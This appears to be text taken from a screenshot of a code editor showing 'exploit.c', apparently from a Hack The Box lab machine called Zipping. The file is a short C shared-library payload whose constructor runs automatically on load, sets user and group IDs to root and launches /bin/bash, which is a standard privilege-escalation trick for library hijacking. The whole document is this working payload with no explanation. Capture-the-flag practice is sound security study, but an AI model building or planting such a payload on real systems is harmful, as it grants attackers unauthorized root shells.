 C exploit.c ×
home > drater > htb > zipping > C exploit.c
1 #include <stdlib.h>
2 #include <stdio.h>
3
4 void __attribute__((constructor)) exploit(void){
5 printf("rooted\n");
6 setuid(0);
7 setgid(0);
8 system("/bin/bash");
9 };
10
11